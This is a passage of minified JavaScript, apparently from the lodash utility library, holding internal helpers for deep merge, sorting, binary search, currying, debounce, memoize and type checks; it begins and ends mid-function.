cr(e){if(!Xs(e))return Bn(e);var t=[];for(var n in tt(e))ut.call(e,n)&&"constructor"!=n&&t.push(n);return t}function ur(e){if(!So(e))return function(e){var t=[];if(null!=e)for(var n in tt(e))t.push(n);return t}(e);var t=Xs(e),n=[];for(var i in e)("constructor"!=i||!t&&ut.call(e,i))&&n.push(i);return n}function dr(e,t){return e<t}function pr(e,t){var n=-1,i=wo(e)?Xe(e.length):[];return Ni(e,function(e,r,s){i[++n]=t(e,r,s)}),i}function fr(e){var t=zs(e);return 1==t.length&&t[0][2]?Zs(t[0][0],t[0][1]):function(n){return n===e||ar(n,e,t)}}function hr(e,t){return Ks(e)&&Ys(t)?Zs(ca(e),t):function(n){var r=Jo(n,e);return r===i&&r===t?el(n,e):sr(t,r,f|h)}}function vr(e,t,n,r,s){e!==t&&Wi(t,function(a,o){if(s||(s=new yi),So(a))!function(e,t,n,r,s,a,o){var l=ta(e,n),c=ta(t,n),u=o.get(c);if(u)Si(e,n,u);else{var d=a?a(l,c,n+"",e,t,o):i,p=d===i;if(p){var f=go(c),h=!f&&bo(c),v=!f&&!h&&Po(c);d=c,f||h||v?go(l)?d=l:_o(l)?d=ns(l):h?(p=!1,d=Xr(c,!0)):v?(p=!1,d=Zr(c,!0)):d=[]:qo(c)||mo(c)?(d=l,mo(l)?d=Bo(l):So(l)&&!ko(l)||(d=Fs(c))):p=!1}p&&(o.set(c,d),s(d,c,r,a,o),o.delete(c)),Si(e,n,d)}}(e,t,o,n,vr,r,s);else{var l=r?r(ta(e,o),a,o+"",e,t,s):i;l===i&&(l=a),Si(e,o,l)}},sl)}function mr(e,t){var n=e.length;if(n)return Ws(t+=t<0?n:0,n)?e[t]:i}function gr(e,t,n){var i=-1;return t=Yt(t.length?t:[Al],vn(Os())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(pr(e,function(e,n,r){return{criteria:Yt(t,function(t){return t(e)}),index:++i,value:e}}),function(e,t){return function(e,t,n){for(var i=-1,r=e.criteria,s=t.criteria,a=r.length,o=n.length;++i<a;){var l=Jr(r[i],s[i]);if(l){if(i>=o)return l;var c=n[i];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)})}function $r(e,t,n){for(var i=-1,r=t.length,s={};++i<r;){var a=t[i],o=Xi(e,a);n(o,a)&&xr(s,Hr(a,e),o)}return s}function wr(e,t,n,i){var r=i?on:an,s=-1,a=t.length,o=e;for(e===t&&(t=ns(t)),n&&(o=Yt(e,vn(n)));++s<a;)for(var l=0,c=t[s],u=n?n(c):c;(l=r(o,u,l,i))>-1;)o!==e&&Pt.call(o,l,1),Pt.call(e,l,1);return e}function _r(e,t){for(var n=e?t.length:0,i=n-1;n--;){var r=t[n];if(n==i||r!==s){var s=r;Ws(r)?Pt.call(e,r,1):Dr(e,r)}}return e}function br(e,t){return e+Nn(Qn()*(t-e+1))}function yr(e,t){var n="";if(!e||t<1||t>L)return n;do{t%2&&(n+=e),(t=Nn(t/2))&&(e+=e)}while(t);return n}function jr(e,t){return ra(Js(e,t,Al),e+"")}function kr(e){return ki(fl(e))}function Cr(e,t){var n=fl(e);return oa(n,Ii(t,0,n.length))}function xr(e,t,n,r){if(!So(e))return e;for(var s=-1,a=(t=Hr(t,e)).length,o=a-1,l=e;null!=l&&++s<a;){var c=ca(t[s]),u=n;if(s!=o){var d=l[c];(u=r?r(d,c,l):i)===i&&(u=So(d)?d:Ws(t[s+1])?[]:{})}Ti(l,c,u),l=l[c]}return e}var Sr=ii?function(e,t){return ii.set(e,t),e}:Al,Tr=In?function(e,t){return In(e,"toString",{configurable:!0,enumerable:!1,value:Sl(t),writable:!0})}:Al;function Er(e){return oa(fl(e))}function Ar(e,t,n){var i=-1,r=e.length;t<0&&(t=-t>r?0:r+t),(n=n>r?r:n)<0&&(n+=r),r=t>n?0:n-t>>>0,t>>>=0;for(var s=Xe(r);++i<r;)s[i]=e[i+t];return s}function qr(e,t){var n;return Ni(e,function(e,i,r){return!(n=t(e,i,r))}),!!n}function Lr(e,t,n){var i=0,r=null==e?i:e.length;if("number"==typeof t&&t==t&&r<=z){for(;i<r;){var s=i+r>>>1,a=e[s];null!==a&&!Oo(a)&&(n?a<=t:a<t)?i=s+1:r=s}return r}return Rr(e,t,Al,n)}function Rr(e,t,n,r){t=n(t);for(var s=0,a=null==e?0:e.length,o=t!=t,l=null===t,c=Oo(t),u=t===i;s<a;){var d=Nn((s+a)/2),p=n(e[d]),f=p!==i,h=null===p,v=p==p,m=Oo(p);if(o)var g=r||v;else g=u?v&&(r||f):l?v&&f&&(r||!h):c?v&&f&&!h&&(r||!m):!h&&!m&&(r?p<=t:p<t);g?s=d+1:a=d}return Hn(a,P)}function Ir(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var a=e[n],o=t?t(a):a;if(!n||!fo(o,l)){var l=o;s[r++]=0===a?0:a}}return s}function Or(e){return"number"==typeof e?e:Oo(e)?I:+e}function Pr(e){if("string"==typeof e)return e;if(go(e))return Yt(e,Pr)+"";if(Oo(e))return pi?pi.call(e):"";var t=e+"";return"0"==t&&1/e==-q?"-0":t}function zr(e,t,n){var i=-1,s=Qt,a=e.length,o=!0,l=[],c=l;if(n)o=!1,s=Xt;else if(a>=r){var u=t?null:ys(e);if(u)return Sn(u);o=!1,s=gn,c=new bi}else c=t?[]:l;e:for(;++i<a;){var d=e[i],p=t?t(d):d;if(d=n||0!==d?d:0,o&&p==p){for(var f=c.length;f--;)if(c[f]===p)continue e;t&&c.push(p),l.push(d)}else s(c,p,n)||(c!==l&&c.push(p),l.push(d))}return l}function Dr(e,t){return null==(e=ea(e,t=Hr(t,e)))||delete e[ca(ya(t))]}function Nr(e,t,n,i){return xr(e,t,n(Xi(e,t)),i)}function Ur(e,t,n,i){for(var r=e.length,s=i?r:-1;(i?s--:++s<r)&&t(e[s],s,e););return n?Ar(e,i?0:s,i?s+1:r):Ar(e,i?s+1:0,i?r:s)}function Mr(e,t){var n=e;return n instanceof gi&&(n=n.value()),Jt(t,function(e,t){return t.func.apply(t.thisArg,Zt([e],t.args))},n)}function Vr(e,t,n){var i=e.length;if(i<2)return i?zr(e[0]):[];for(var r=-1,s=Xe(i);++r<i;)for(var a=e[r],o=-1;++o<i;)o!=r&&(s[r]=Di(s[r]||a,e[o],t,n));return zr(Bi(s,1),t,n)}function Fr(e,t,n){for(var r=-1,s=e.length,a=t.length,o={};++r<s;){var l=r<a?t[r]:i;n(o,e[r],l)}return o}function Br(e){return _o(e)?e:[]}function Wr(e){return"function"==typeof e?e:Al}function Hr(e,t){return go(e)?e:Ks(e,t)?[e]:la(Wo(e))}var Kr=jr;function Gr(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:Ar(e,t,n)}var Qr=On||function(e){return qt.clearTimeout(e)};function Xr(e,t){if(t)return e.slice();var n=e.length,i=At?At(n):new e.constructor(n);return e.copy(i),i}function Yr(e){var t=new e.constructor(e.byteLength);return new Et(t).set(new Et(e)),t}function Zr(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Jr(e,t){if(e!==t){var n=e!==i,r=null===e,s=e==e,a=Oo(e),o=t!==i,l=null===t,c=t==t,u=Oo(t);if(!l&&!u&&!a&&e>t||a&&o&&c&&!l&&!u||r&&o&&c||!n&&c||!s)return 1;if(!r&&!a&&!u&&e<t||u&&n&&s&&!r&&!a||l&&n&&s||!o&&s||!c)return-1}return 0}function es(e,t,n,i){for(var r=-1,s=e.length,a=n.length,o=-1,l=t.length,c=Wn(s-a,0),u=Xe(l+c),d=!i;++o<l;)u[o]=t[o];for(;++r<a;)(d||r<s)&&(u[n[r]]=e[r]);for(;c--;)u[o++]=e[r++];return u}function ts(e,t,n,i){for(var r=-1,s=e.length,a=-1,o=n.length,l=-1,c=t.length,u=Wn(s-o,0),d=Xe(u+c),p=!i;++r<u;)d[r]=e[r];for(var f=r;++l<c;)d[f+l]=t[l];for(;++a<o;)(p||r<s)&&(d[f+n[a]]=e[r++]);return d}function ns(e,t){var n=-1,i=e.length;for(t||(t=Xe(i));++n<i;)t[n]=e[n];return t}function is(e,t,n,r){var s=!n;n||(n={});for(var a=-1,o=t.length;++a<o;){var l=t[a],c=r?r(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),s?Li(n,l,c):Ti(n,l,c)}return n}function rs(e,t){return function(n,i){var r=go(n)?Bt:Ai,s=t?t():{};return r(n,e,Os(i,2),s)}}function ss(e){return jr(function(t,n){var r=-1,s=n.length,a=s>1?n[s-1]:i,o=s>2?n[2]:i;for(a=e.length>3&&"function"==typeof a?(s--,a):i,o&&Hs(n[0],n[1],o)&&(a=s<3?i:a,s=1),t=tt(t);++r<s;){var l=n[r];l&&e(t,l,r,a)}return t})}function as(e,t){return function(n,i){if(null==n)return n;if(!wo(n))return e(n,i);for(var r=n.length,s=t?r:-1,a=tt(n);(t?s--:++s<r)&&!1!==i(a[s],s,a););return n}}function os(e){return function(t,n,i){for(var r=-1,s=tt(t),a=i(t),o=a.length;o--;){var l=a[e?o:++r];if(!1===n(s[l],l,s))break}return t}}function ls(e){return function(t){var n=jn(t=Wo(t))?An(t):i,r=n?n[0]:t.charAt(0),s=n?Gr(n,1).join(""):t.slice(1);return r[e]()+s}}function cs(e){return function(t){return Jt(kl(ml(t).replace(mt,"")),e,"")}}function us(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=hi(e.prototype),i=e.apply(n,t);return So(i)?i:n}}function ds(e){return function(t,n,r){var s=tt(t);if(!wo(t)){var a=Os(n,3);t=rl(t),n=function(e){return a(s[e],e,s)}}var o=e(t,n,r);return o>-1?s[a?t[o]:o]:i}}function ps(e){return Es(function(t){var n=t.length,r=n,s=mi.prototype.thru;for(e&&t.reverse();r--;){var o=t[r];if("function"!=typeof o)throw new rt(a);if(s&&!l&&"wrapper"==Rs(o))var l=new mi([],!0)}for(r=l?r:n;++r<n;){var c=Rs(o=t[r]),u="wrapper"==c?Ls(o):i;l=u&&Gs(u[0])&&u[1]==(y|$|_|j)&&!u[4].length&&1==u[9]?l[Rs(u[0])].apply(l,u[3]):1==o.length&&Gs(o)?l[c]():l.thru(o)}return function(){var e=arguments,i=e[0];if(l&&1==e.length&&go(i))return l.plant(i).value();for(var r=0,s=n?t[r].apply(this,e):i;++r<n;)s=t[r].call(this,s);return s}})}function fs(e,t,n,r,s,a,o,l,c,u){var d=t&y,p=t&v,f=t&m,h=t&($|w),g=t&k,_=f?i:us(e);return function v(){for(var m=arguments.length,$=Xe(m),w=m;w--;)$[w]=arguments[w];if(h)var b=Is(v),y=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}($,b);if(r&&($=es($,r,s,h)),a&&($=ts($,a,o,h)),m-=y,h&&m<u){var j=xn($,b);return _s(e,t,fs,v.placeholder,n,$,j,l,c,u-m)}var k=p?n:this,C=f?k[e]:e;return m=$.length,l?$=function(e,t){for(var n=e.length,r=Hn(t.length,n),s=ns(e);r--;){var a=t[r];e[r]=Ws(a,n)?s[a]:i}return e}($,l):g&&m>1&&$.reverse(),d&&c<m&&($.length=c),this&&this!==qt&&this instanceof v&&(C=_||us(C)),C.apply(k,$)}}function hs(e,t){return function(n,i){return function(e,t,n,i){return Ki(e,function(e,r,s){t(i,n(e),r,s)}),i}(n,e,t(i),{})}}function vs(e,t){return function(n,r){var s;if(n===i&&r===i)return t;if(n!==i&&(s=n),r!==i){if(s===i)return r;"string"==typeof n||"string"==typeof r?(n=Pr(n),r=Pr(r)):(n=Or(n),r=Or(r)),s=e(n,r)}return s}}function ms(e){return Es(function(t){return t=Yt(t,vn(Os())),jr(function(n){var i=this;return e(t,function(e){return Ft(e,i,n)})})})}function gs(e,t){var n=(t=t===i?" ":Pr(t)).length;if(n<2)return n?yr(t,e):t;var r=yr(t,Dn(e/En(t)));return jn(t)?Gr(An(r),0,e).join(""):r.slice(0,e)}function $s(e){return function(t,n,r){return r&&"number"!=typeof r&&Hs(t,n,r)&&(n=r=i),t=Uo(t),n===i?(n=t,t=0):n=Uo(n),function(e,t,n,i){for(var r=-1,s=Wn(Dn((t-e)/(n||1)),0),a=Xe(s);s--;)a[i?s:++r]=e,e+=n;return a}(t,n,r=r===i?t<n?1:-1:Uo(r),e)}}function ws(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Fo(t),n=Fo(n)),e(t,n)}}function _s(e,t,n,r,s,a,o,l,c,u){var d=t&$;t|=d?_:b,(t&=~(d?b:_))&g||(t&=~(v|m));var p=[e,t,s,d?a:i,d?o:i,d?i:a,d?i:o,l,c,u],f=n.apply(i,p);return Gs(e)&&na(f,p),f.placeholder=r,sa(f,e,t)}function bs(e){var t=et[e];return function(e,n){if(e=Fo(e),(n=null==n?0:Hn(Mo(n),292))&&Vn(e)){var i=(Wo(e)+"e").split("e");return+((i=(Wo(t(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return t(e)}}var ys=ei&&1/Sn(new ei([,-0]))[1]==q?function(e){return new ei(e)}:Ol;function js(e){return function(t){var n=Ms(t);return n==G?kn(t):n==ee?Tn(t):function(e,t){return Yt(t,function(t){return[t,e[t]]})}(t,e(t))}}function ks(e,t,n,r,s,o,l,u){var d=t&m;if(!d&&"function"!=typeof e)throw new rt(a);var p=r?r.length:0;if(p||(t&=~(_|b),r=s=i),l=l===i?l:Wn(Mo(l),0),u=u===i?u:Mo(u),p-=s?s.length:0,t&b){var f=r,h=s;r=s=i}var k=d?i:Ls(e),C=[e,t,n,r,s,f,h,o,l,u];if(k&&function(e,t){var n=e[1],i=t[1],r=n|i,s=r<(v|m|y),a=i==y&&n==$||i==y&&n==j&&e[7].length<=t[8]||i==(y|j)&&t[7].length<=t[8]&&n==$;if(!s&&!a)return e;i&v&&(e[2]=t[2],r|=n&v?0:g);var o=t[3];if(o){var l=e[3];e[3]=l?es(l,o,t[4]):o,e[4]=l?xn(e[3],c):t[4]}(o=t[5])&&(l=e[5],e[5]=l?ts(l,o,t[6]):o,e[6]=l?xn(e[5],c):t[6]),(o=t[7])&&(e[7]=o),i&y&&(e[8]=null==e[8]?t[8]:Hn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=r}(C,k),e=C[0],t=C[1],n=C[2],r=C[3],s=C[4],!(u=C[9]=C[9]===i?d?0:e.length:Wn(C[9]-p,0))&&t&($|w)&&(t&=~($|w)),t&&t!=v)x=t==$||t==w?function(e,t,n){var r=us(e);return function s(){for(var a=arguments.length,o=Xe(a),l=a,c=Is(s);l--;)o[l]=arguments[l];var u=a<3&&o[0]!==c&&o[a-1]!==c?[]:xn(o,c);return(a-=u.length)<n?_s(e,t,fs,s.placeholder,i,o,u,i,i,n-a):Ft(this&&this!==qt&&this instanceof s?r:e,this,o)}}(e,t,u):t!=_&&t!=(v|_)||s.length?fs.apply(i,C):function(e,t,n,i){var r=t&v,s=us(e);return function t(){for(var a=-1,o=arguments.length,l=-1,c=i.length,u=Xe(c+o),d=this&&this!==qt&&this instanceof t?s:e;++l<c;)u[l]=i[l];for(;o--;)u[l++]=arguments[++a];return Ft(d,r?n:this,u)}}(e,t,n,r);else var x=function(e,t,n){var i=t&v,r=us(e);return function t(){return(this&&this!==qt&&this instanceof t?r:e).apply(i?n:this,arguments)}}(e,t,n);return sa((k?Sr:na)(x,C),e,t)}function Cs(e,t,n,r){return e===i||fo(e,ot[n])&&!ut.call(r,n)?t:e}function xs(e,t,n,r,s,a){return So(e)&&So(t)&&(a.set(t,e),vr(e,t,i,xs,a),a.delete(t)),e}function Ss(e){return qo(e)?i:e}function Ts(e,t,n,r,s,a){var o=n&f,l=e.length,c=t.length;if(l!=c&&!(o&&c>l))return!1;var u=a.get(e);if(u&&a.get(t))return u==t;var d=-1,p=!0,v=n&h?new bi:i;for(a.set(e,t),a.set(t,e);++d<l;){var m=e[d],g=t[d];if(r)var $=o?r(g,m,d,t,e,a):r(m,g,d,e,t,a);if($!==i){if($)continue;p=!1;break}if(v){if(!tn(t,function(e,t){if(!gn(v,t)&&(m===e||s(m,e,n,r,a)))return v.push(t)})){p=!1;break}}else if(m!==g&&!s(m,g,n,r,a)){p=!1;break}}return a.delete(e),a.delete(t),p}function Es(e){return ra(Js(e,i,ga),e+"")}function As(e){return Yi(e,rl,Ns)}function qs(e){return Yi(e,sl,Us)}var Ls=ii?function(e){return ii.get(e)}:Ol;function Rs(e){for(var t=e.name+"",n=ri[t],i=ut.call(ri,t)?n.length:0;i--;){var r=n[i],s=r.func;if(null==s||s==e)return r.name}return t}function Is(e){return(ut.call(fi,"placeholder")?fi:e).placeholder}function Os(){var e=fi.iteratee||ql;return e=e===ql?lr:e,arguments.length?e(arguments[0],arguments[1]):e}function Ps(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function zs(e){for(var t=rl(e),n=t.length;n--;){var i=t[n],r=e[i];t[n]=[i,r,Ys(r)]}return t}function Ds(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return or(n)?n:i}var Ns=Un?function(e){return null==e?[]:(e=tt(e),Gt(Un(e),function(t){return Ot.call(e,t)}))}:Vl,Us=Un?function(e){for(var t=[];e;)Zt(t,Ns(e)),e=Lt(e);return t}:Vl,Ms=Zi;function Vs(e,t,n){for(var i=-1,r=(t=Hr(t,e)).length,s=!1;++i<r;){var a=ca(t[i]);if(!(s=null!=e&&n(e,a)))break;e=e[a]}return s||++i!=r?s:!!(r=null==e?0:e.length)&&xo(r)&&Ws(a,r)&&(go(e)||mo(e))}function Fs(e){return"function"!=typeof e.constructor||Xs(e)?{}:hi(Lt(e))}function Bs(e){return go(e)||mo(e)||!!(nn&&e&&e[nn])}function Ws(e,t){var n=typeof e;return!!(t=null==t?L:t)&&("number"==n||"symbol"!=n&&He.test(e))&&e>-1&&e%1==0&&e<t}function Hs(e,t,n){if(!So(n))return!1;var i=typeof t;return!!("number"==i?wo(n)&&Ws(t,n.length):"string"==i&&t in n)&&fo(n[t],e)}function Ks(e,t){if(go(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Oo(e))||Te.test(e)||!Se.test(e)||null!=t&&e in tt(t)}function Gs(e){var t=Rs(e),n=fi[t];if("function"!=typeof n||!(t in gi.prototype))return!1;if(e===n)return!0;var i=Ls(n);return!!i&&e===i[0]}(Yn&&Ms(new Yn(new ArrayBuffer(1)))!=oe||Zn&&Ms(new Zn)!=G||Jn&&"[object Promise]"!=Ms(Jn.resolve())||ei&&Ms(new ei)!=ee||ti&&Ms(new ti)!=re)&&(Ms=function(e){var t=Zi(e),n=t==Y?e.constructor:i,r=n?ua(n):"";if(r)switch(r){case si:return oe;case ai:return G;case oi:return"[object Promise]";case li:return ee;case ci:return re}return t});var Qs=lt?ko:Fl;function Xs(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||ot)}function Ys(e){return e==e&&!So(e)}function Zs(e,t){return function(n){return null!=n&&n[e]===t&&(t!==i||e in tt(n))}}function Js(e,t,n){return t=Wn(t===i?e.length-1:t,0),function(){for(var i=arguments,r=-1,s=Wn(i.length-t,0),a=Xe(s);++r<s;)a[r]=i[t+r];r=-1;for(var o=Xe(t+1);++r<t;)o[r]=i[r];return o[t]=n(a),Ft(e,this,o)}}function ea(e,t){return t.length<2?e:Xi(e,Ar(t,0,-1))}function ta(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var na=aa(Sr),ia=zn||function(e,t){return qt.setTimeout(e,t)},ra=aa(Tr);function sa(e,t,n){var i=t+"";return ra(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(Oe,"{\n/* [wrapped with "+t+"] */\n")}(i,function(e,t){return Wt(D,function(n){var i="_."+n[0];t&n[1]&&!Qt(e,i)&&e.push(i)}),e.sort()}(function(e){var t=e.match(Pe);return t?t[1].split(ze):[]}(i),n)))}function aa(e){var t=0,n=0;return function(){var r=Kn(),s=T-(r-n);if(n=r,s>0){if(++t>=S)return arguments[0]}else t=0;return e.apply(i,arguments)}}function oa(e,t){var n=-1,r=e.length,s=r-1;for(t=t===i?r:t;++n<t;){var a=br(n,s),o=e[a];e[a]=e[n],e[n]=o}return e.length=t,e}var la=function(e){var t=ao(e,function(e){return n.size===l&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Ee,function(e,n,i,r){t.push(i?r.replace(Ne,"$1"):n||e)}),t});function ca(e){if("string"==typeof e||Oo(e))return e;var t=e+"";return"0"==t&&1/e==-q?"-0":t}function ua(e){if(null!=e){try{return ct.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function da(e){if(e instanceof gi)return e.clone();var t=new mi(e.__wrapped__,e.__chain__);return t.__actions__=ns(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var pa=jr(function(e,t){return _o(e)?Di(e,Bi(t,1,_o,!0)):[]}),fa=jr(function(e,t){var n=ya(t);return _o(n)&&(n=i),_o(e)?Di(e,Bi(t,1,_o,!0),Os(n,2)):[]}),ha=jr(function(e,t){var n=ya(t);return _o(n)&&(n=i),_o(e)?Di(e,Bi(t,1,_o,!0),i,n):[]});function va(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Mo(n);return r<0&&(r=Wn(i+r,0)),sn(e,Os(t,3),r)}function ma(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r-1;return n!==i&&(s=Mo(n),s=n<0?Wn(r+s,0):Hn(s,r-1)),sn(e,Os(t,3),s,!0)}function ga(e){return null!=e&&e.length?Bi(e,1):[]}function $a(e){return e&&e.length?e[0]:i}var wa=jr(function(e){var t=Yt(e,Br);return t.length&&t[0]===e[0]?nr(t):[]}),_a=jr(function(e){var t=ya(e),n=Yt(e,Br);return t===ya(n)?t=i:n.pop(),n.length&&n[0]===e[0]?nr(n,Os(t,2)):[]}),ba=jr(function(e){var t=ya(e),n=Yt(e,Br);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?nr(n,i,t):[]});function ya(e){var t=null==e?0:e.length;return t?e[t-1]:i}var ja=jr(ka);function ka(e,t){return e&&e.length&&t&&t.length?wr(e,t):e}var Ca=Es(function(e,t){var n=null==e?0:e.length,i=Ri(e,t);return _r(e,Yt(t,function(e){return Ws(e,n)?+e:e}).sort(Jr)),i});function xa(e){return null==e?e:Xn.call(e)}var Sa=jr(function(e){return zr(Bi(e,1,_o,!0))}),Ta=jr(function(e){var t=ya(e);return _o(t)&&(t=i),zr(Bi(e,1,_o,!0),Os(t,2))}),Ea=jr(function(e){var t=ya(e);return t="function"==typeof t?t:i,zr(Bi(e,1,_o,!0),i,t)});function Aa(e){if(!e||!e.length)return[];var t=0;return e=Gt(e,function(e){if(_o(e))return t=Wn(e.length,t),!0}),hn(t,function(t){return Yt(e,un(t))})}function qa(e,t){if(!e||!e.length)return[];var n=Aa(e);return null==t?n:Yt(n,function(e){return Ft(t,i,e)})}var La=jr(function(e,t){return _o(e)?Di(e,t):[]}),Ra=jr(function(e){return Vr(Gt(e,_o))}),Ia=jr(function(e){var t=ya(e);return _o(t)&&(t=i),Vr(Gt(e,_o),Os(t,2))}),Oa=jr(function(e){var t=ya(e);return t="function"==typeof t?t:i,Vr(Gt(e,_o),i,t)}),Pa=jr(Aa);var za=jr(function(e){var t=e.length,n=t>1?e[t-1]:i;return qa(e,n="function"==typeof n?(e.pop(),n):i)});function Da(e){var t=fi(e);return t.__chain__=!0,t}function Na(e,t){return t(e)}var Ua=Es(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,s=function(t){return Ri(t,e)};return!(t>1||this.__actions__.length)&&r instanceof gi&&Ws(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:Na,args:[s],thisArg:i}),new mi(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(i),e})):this.thru(s)});var Ma=rs(function(e,t,n){ut.call(e,n)?++e[n]:Li(e,n,1)});var Va=ds(va),Fa=ds(ma);function Ba(e,t){return(go(e)?Wt:Ni)(e,Os(t,3))}function Wa(e,t){return(go(e)?Ht:Ui)(e,Os(t,3))}var Ha=rs(function(e,t,n){ut.call(e,n)?e[n].push(t):Li(e,n,[t])});var Ka=jr(function(e,t,n){var i=-1,r="function"==typeof t,s=wo(e)?Xe(e.length):[];return Ni(e,function(e){s[++i]=r?Ft(t,e,n):ir(e,t,n)}),s}),Ga=rs(function(e,t,n){Li(e,n,t)});function Qa(e,t){return(go(e)?Yt:pr)(e,Os(t,3))}var Xa=rs(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Ya=jr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&Hs(e,t[0],t[1])?t=[]:n>2&&Hs(t[0],t[1],t[2])&&(t=[t[0]]),gr(e,Bi(t,1),[])}),Za=Pn||function(){return qt.Date.now()};function Ja(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,ks(e,y,i,i,i,i,t)}function eo(e,t){var n;if("function"!=typeof t)throw new rt(a);return e=Mo(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var to=jr(function(e,t,n){var i=v;if(n.length){var r=xn(n,Is(to));i|=_}return ks(e,i,t,n,r)}),no=jr(function(e,t,n){var i=v|m;if(n.length){var r=xn(n,Is(no));i|=_}return ks(t,i,e,n,r)});function io(e,t,n){var r,s,o,l,c,u,d=0,p=!1,f=!1,h=!0;if("function"!=typeof e)throw new rt(a);function v(t){var n=r,a=s;return r=s=i,d=t,l=e.apply(a,n)}function m(e){var n=e-u;return u===i||n>=t||n<0||f&&e-d>=o}function g(){var e=Za();if(m(e))return $(e);c=ia(g,function(e){var n=t-(e-u);return f?Hn(n,o-(e-d)):n}(e))}function $(e){return c=i,h&&r?v(e):(r=s=i,l)}function w(){var e=Za(),n=m(e);if(r=arguments,s=this,u=e,n){if(c===i)return function(e){return d=e,c=ia(g,t),p?v(e):l}(u);if(f)return Qr(c),c=ia(g,t),v(u)}return c===i&&(c=ia(g,t)),l}return t=Fo(t)||0,So(n)&&(p=!!n.leading,o=(f="maxWait"in n)?Wn(Fo(n.maxWait)||0,t):o,h="trailing"in n?!!n.trailing:h),w.cancel=function(){c!==i&&Qr(c),d=0,r=u=s=c=i},w.flush=function(){return c===i?l:$(Za())},w}var ro=jr(function(e,t){return zi(e,1,t)}),so=jr(function(e,t,n){return zi(e,Fo(t)||0,n)});function ao(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new rt(a);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],s=n.cache;if(s.has(r))return s.get(r);var a=e.apply(this,i);return n.cache=s.set(r,a)||s,a};return n.cache=new(ao.Cache||_i),n}function oo(e){if("function"!=typeof e)throw new rt(a);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}ao.Cache=_i;var lo=Kr(function(e,t){var n=(t=1==t.length&&go(t[0])?Yt(t[0],vn(Os())):Yt(Bi(t,1),vn(Os()))).length;return jr(function(i){for(var r=-1,s=Hn(i.length,n);++r<s;)i[r]=t[r].call(this,i[r]);return Ft(e,this,i)})}),co=jr(function(e,t){var n=xn(t,Is(co));return ks(e,_,i,t,n)}),uo=jr(function(e,t){var n=xn(t,Is(uo));return ks(e,b,i,t,n)}),po=Es(function(e,t){return ks(e,j,i,i,i,t)});function fo(e,t){return e===t||e!=e&&t!=t}var ho=ws(Ji),vo=ws(function(e,t){return e>=t}),mo=rr(function(){return arguments}())?rr:function(e){return To(e)&&ut.call(e,"callee")&&!Ot.call(e,"callee")},go=Xe.isArray,$o=zt?vn(zt):function(e){return To(e)&&Zi(e)==ae};function wo(e){return null!=e&&xo(e.length)&&!ko(e)}function _o(e){return To(e)&&wo(e)}var bo=Mn||Fl,yo=Dt?vn(Dt):function(e){return To(e)&&Zi(e)==F};function jo(e){if(!To(e))return!1;var t=Zi(e);return t==W||t==B||"string"==typeof e.message&&"string"==typeof e.name&&!qo(e)}function ko(e){if(!So(e))return!1;var t=Zi(e);return t==H||t==K||t==M||t==Z}function Co(e){return"number"==typeof e&&e==Mo(e)}function xo(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=L}function So(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function To(e){return null!=e&&"object"==typeof e}var Eo=Nt?vn(Nt):function(e){return To(e)&&Ms(e)==G};function Ao(e){return"number"==typeof e||To(e)&&Zi(e)==Q}function qo(e){if(!To(e)||Zi(e)!=Y)return!1;var t=Lt(e);if(null===t)return!0;var n=ut.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ct.call(n)==ht}var Lo=Ut?vn(Ut):function(e){return To(e)&&Zi(e)==J};var Ro=Mt?vn(Mt):function(e){return To(e)&&Ms(e)==ee};function Io(e){return"string"==typeof e||!go(e)&&To(e)&&Zi(e)==te}function Oo(e){return"symbol"==typeof e||To(e)&&Zi(e)==ne}var Po=Vt?vn(Vt):function(e){return 